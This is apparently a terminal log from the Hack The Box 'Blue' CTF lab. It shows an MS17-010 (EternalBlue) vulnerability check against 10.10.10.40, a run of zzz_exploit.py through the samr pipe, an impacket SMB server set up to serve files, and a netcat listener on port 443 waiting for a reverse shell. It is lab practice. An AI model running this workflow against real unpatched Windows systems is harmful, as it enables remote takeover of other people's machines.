 ❯ python2.7 checker.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_OBJECT_NAME_NOT_FOUND
samr: Ok (64 bit)
netlogon: Ok (Bind context 1 rejected: provider_rejection; abstract_syntax_not_supported (this usually means the interface isn't
lsarpc: Ok (64 bit)
browser: Ok (64 bit)
~/Documents/WorkSpace/CTF/HTB/Blue/exploits/MS17-010 ✔ 3s python2.7 zzz_exploit.py 10.10.10.40 samr
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for ppacheco:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ nc -nlvp 443
listening on [any] 443 ...